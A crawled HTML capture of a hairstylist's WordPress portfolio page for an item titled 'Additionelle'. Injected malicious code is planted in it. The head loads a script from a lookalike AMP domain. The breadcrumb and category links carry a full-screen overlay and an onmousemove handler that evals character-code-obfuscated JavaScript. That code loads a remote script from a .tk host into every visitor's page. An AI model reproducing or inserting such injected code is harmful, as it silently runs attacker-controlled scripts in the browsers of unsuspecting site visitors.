

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonreyman.com/portfolio-items/additionelle/
body_size: 43003
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Additionelle &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="https://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="https://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="https://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Additionelle Comments Feed" href="https://jonreyman.com/portfolio-items/additionelle/feed/" />

		<meta property="og:title" content="Additionelle"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://jonreyman.com/portfolio-items/additionelle/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://jonreyman.com/wp-content/uploads/2019/02/Additionelle.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jonreyman.com/wp-json/wp/v2/avada_portfolio/1887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jonreyman.com/portfolio-items/additionelle/" />
<link rel='shortlink' href='https://jonreyman.com/?p=1887' />
<link rel="alternate" type="application/json+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1887 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jonreyman.com/" >

						<!-- standard logo -->
			<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="https://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="https://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="https://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="https://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Additionelle</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Additionelle</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://jonreyman.com/portfolio-items/aau-2/" rel="prev">Previous</a>
			
			
											<a href="https://jonreyman.com/portfolio-items/chromat-fw17-2-10-17-photo-by-andrew-werner-ahw_9056/" rel="next">Next</a>
					</div>
	
					<article id="post-1887" class="post-1887 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://jonreyman.com/wp-content/uploads/2019/02/Additionelle.jpg" data-rel="iLightbox[gallery1887]" title="Additionelle" data-title="Additionelle" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1024" height="815" src="https://jonreyman.com/wp-content/uploads/2019/02/Additionelle.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Additionelle-200x159.jpg 200w, https://jonreyman.com/wp-content/uploads/2019/02/Additionelle-400x318.jpg 400w, https://jonreyman.com/wp-content/uploads/2019/02/Additionelle-600x478.jpg 600w, https://jonreyman.com/wp-content/uploads/2019/02/Additionelle-800x637.jpg 800w, https://jonreyman.com/wp-content/uploads/2019/02/Additionelle.jpg 1024w" sizes="(max-width: 800px) 100vw, 1024px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Additionelle</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-01T15:58:44+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F&amp;t=Additionelle" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F&amp;text=Additionelle" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://jonreyman.com/portfolio-items/additionelle/&amp;title=Additionelle" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F&amp;title=Additionelle&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F&amp;name=Additionelle&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F&amp;description=&amp;media=https%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2FAdditionelle.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fadditionelle%2F&amp;title=Additionelle&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://jonreyman.com/portfolio-items/additionelle/&amp;subject=Additionelle" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
